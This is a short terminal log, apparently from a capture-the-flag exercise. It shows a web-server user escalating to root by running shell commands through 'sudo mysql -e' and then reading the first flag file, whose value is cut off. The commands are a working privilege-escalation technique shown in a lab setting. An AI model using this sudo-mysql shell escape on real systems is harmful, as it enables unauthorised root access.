 uid=33(www-data) gid=33(www-data) groups=33(www-data)
/var/www/html/ >sudo mysql -e '\! whoami'
root
/var/www/html/ >sudo mysql -e '\! ls /root'
flag
/var/www/html/ >sudo mysql -e '\! ls /root/flag'
flag01.txt
/var/www/html/ >sudo mysql -e '\! cat /root/flag/flag01.txt'
Congratulations!!! You found the first flag, the next flag may be in a server in the internal network.
flag01: flag{60b53231-